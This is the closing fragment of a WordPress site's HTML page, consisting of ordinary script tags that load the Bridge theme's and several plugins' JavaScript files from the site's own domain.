<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=5.9.12' id='stretch-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=5.9.12' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/default_dynamic.js?ver=1635878651' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.staffingstrong.com\/newwp\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/default.min.js?ver=5.9.12' id='default-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/custom_js.js?ver=1635878651' id='custom_js-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' defer src='https://www.staffingstrong.com/newwp/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6' id='mc4wp-forms-api-js'></script>
</body>
</html>	